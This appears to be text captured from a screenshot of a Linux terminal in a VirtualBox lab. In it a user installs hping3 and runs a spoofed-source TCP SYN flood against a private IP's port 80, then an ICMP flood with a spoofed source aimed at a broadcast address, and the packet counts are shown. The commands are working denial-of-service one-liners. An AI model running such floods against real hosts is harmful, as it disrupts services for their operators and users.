 Activities Terminal Fri 12:15
root@prasad-VirtualBox: /home/prasad
File Edit View Search Terminal Help
prasad@prasad-VirtualBox:~$ gedit sample.txt
prasad@prasad-VirtualBox:~$ sudo apt-get install hping3
[sudo] password for prasad:
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  hping3
0 upgraded, 1 newly installed, 0 to remove and 48 not upgraded.
Need to get 107 kB of archives.
After this operation, 284 kB of additional disk space will be used.
Get:1 http://in.archive.ubuntu.com/ubuntu bionic/universe amd64 hping3 amd64 3.a2.ds2-7 [107 kB]
Fetched 107 kB in 1s (94.1 kB/s)
Selecting previously unselected package hping3.
(Reading database ... 165323 files and directories currently installed.)
Preparing to unpack .../hping3_3.a2.ds2-7_amd64.deb ...
Unpacking hping3 (3.a2.ds2-7) ...
Setting up hping3 (3.a2.ds2-7) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
prasad@prasad-VirtualBox:~$ man hping3
prasad@prasad-VirtualBox:~$ man hping3
prasad@prasad-VirtualBox:~$ hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.159
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
prasad@prasad-VirtualBox:~$ sudo su
[sudo] password for prasad:
root@prasad-VirtualBox:/home/prasad# ^C
root@prasad-VirtualBox:/home/prasad# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.159
HPING 192.168.1.159 (enp0s3 192.168.1.159): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.159 hping statistic ---
10859977 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@prasad-VirtualBox:/home/prasad# hping3 -1 --flood -a 192.168.103.1 192.168.1.255
HPING 192.168.1.255 (enp0s3 192.168.1.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.255 hping statistic ---
1175003 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@prasad-VirtualBox:/home/prasad#